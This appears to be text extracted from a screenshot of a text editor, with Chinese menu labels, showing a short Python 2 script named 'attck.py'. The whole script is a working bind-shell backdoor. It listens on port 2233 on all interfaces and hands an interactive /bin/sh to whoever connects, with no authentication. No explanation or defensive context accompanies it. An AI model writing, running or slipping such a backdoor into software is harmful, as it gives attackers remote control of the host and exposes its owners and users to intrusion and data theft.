 打开(O)
attck.py
~/
保存(S)
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
        server=socket(AF_INET,SOCK_STREAM)
        server.bind(('0.0.0.0',2233))
        server.listen(5)
        print 'waiting for connect'
        talk, addr = server.accept()
        print 'connect from',addr
        proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk, stdout=talk, stderr=talk, shell=True)